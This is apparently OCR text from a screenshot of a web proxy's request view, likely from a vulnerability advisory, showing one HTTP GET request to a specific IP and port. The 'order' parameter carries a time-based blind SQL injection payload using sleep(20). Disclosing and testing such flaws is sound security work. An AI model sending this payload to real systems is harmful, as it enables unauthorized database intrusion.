 Advisory Request Response
Pretty Raw Hex \n
1 GET /index?order=name%2c(select*from(select(sleep(20)))a) HTTP/1.1
2 Host: 125.235.240.166:20105
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Referer: http://125.235.240.166:20105/
10
11
INSPECTOR
Search...
1 highlight